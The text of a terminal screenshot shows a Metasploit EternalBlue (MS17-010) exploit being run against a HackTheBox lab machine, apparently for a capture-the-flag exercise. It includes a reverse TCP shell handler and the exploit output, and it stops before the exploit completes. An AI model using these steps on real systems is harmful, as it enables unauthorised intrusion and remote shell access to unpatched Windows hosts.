 root@kali: ~/CTF/Hackthebox
File Edit View Search Terminal Help
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pac
k 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet